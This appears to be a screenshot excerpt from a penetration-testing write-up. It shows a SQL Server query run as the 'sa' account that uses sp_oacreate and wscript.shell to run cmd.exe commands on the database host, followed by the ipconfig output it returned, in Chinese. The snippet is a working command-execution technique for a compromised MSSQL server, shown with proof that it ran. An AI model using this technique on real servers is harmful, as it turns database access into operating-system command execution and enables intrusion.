 SQLQuery1.s...r (sa (53))*
declare @shell int,@exec int,@text int,@str varchar(8000)
exec sp_oacreate 'wscript.shell',@shell output
exec sp_oamethod @shell,'exec',@exec output,'C:\\Windows\\System32\\cmd.exe /c ipconfig'
exec sp_oamethod @exec, 'StdOut', @text out
exec sp_oamethod @text, 'readall', @str out
select @str;
结果 消息
(无列名)
1 Windows IP 配置 以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : localdomain 本地链接 IPv6 地址. . . . . . . . : fe80::d54f:5941:d694:4979%11 IPv4...